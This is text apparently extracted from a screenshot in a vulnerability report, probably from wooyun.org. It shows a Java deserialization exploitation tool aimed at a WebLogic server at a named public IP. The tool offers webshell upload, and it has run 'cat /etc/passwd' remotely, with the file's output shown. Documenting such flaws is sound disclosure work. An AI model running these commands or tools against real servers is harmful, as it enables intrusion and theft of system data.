 Java反序列化终极测试工具 -- powered by 6哥
目标服务器： Weblogic 目标： http://61.183.0.28:7001
目标信息 执行命令 webshell上传 文件管理
命令： cat /etc/passwd 执行 清空结果
================================================================
root:x:0:0:root:/root:/bin/bash
bin:x:1:1:bin:/bin:/sbin/nologin
daemon:x:2:2:daemon:/sbin:/sbin/nologin
adm:x:3:4:adm:/var/adm:/sbin/nologin
lp:x:4:7:lp:/var/spool/lpd:/sbin/nologin
sync:x:5:0:sync:/sbin:/bin/sync
shutdown:x:6:0:shutdown:/sbin:/sbin/shutdown
halt:x:7:0:halt:/sbin:/sbin/halt
mail:x:8:12:mail:/var/spool/mail:/sbin/nologin
news:x:9:13:news:/etc/news:
uucp:x:10:14:uucp:/var/spool/uucp:/sbin/nologin
operator:x:11:0:operator:/root:/sbin/nologin
games:x:12:100:games:/usr/games:/sbin/nologin
gopher:x:13:30:gopher:/var/gopher:/sbin/nologin
ftp:x:14:50:FTP User:/var/ftp:/sbin/nologin
nobody:x:99:99:Nobody:/:/sbin/nologin
nscd:x:28:28:NSCD Daemon:/:/sbin/nologin
vcsa:x:69:69:virtual console memory owner:/dev:/sbin/nologin
ntp:x:38:38::/etc/ntp:/sbin/nologin
pcap:x:77:77::/var/arpwatch:/sbin/nologin
dbus:x:81:81:System message bus:/:/sbin/nologin
avahi:x:70:70:Avahi daemon:/:/sbin/nologin
rpc:x:32:32:Portmapper RPC user:/:/sbin/nologin
mailnull:x:47:47::/var/spool/mqueue:/sbin/nologin
smmsp:x:51:51::/var/spool/mqueue:/sbin/nologin
apache:x:48:48:Apache:/var/www:/sbin/nologin
oprofile:x:16:16:Special user account to be used by OProfile:/home/oprofile:/sbin/nologin
sshd:x:74:74:Privilege-separated SSH:/var/empty/sshd:/sbin/nologin
xfs:x:43:43:X Font Server:/etc/X11/fs:/sbin/nologin
rpcuser:x:29:29:RPC Service User:/var/lib/nfs:/sbin/nologin
nfsnobody:x:4294967294:4294967294:Anonymous NFS User:/var/lib/nfs:/sbin/nologin
www.wooyun.org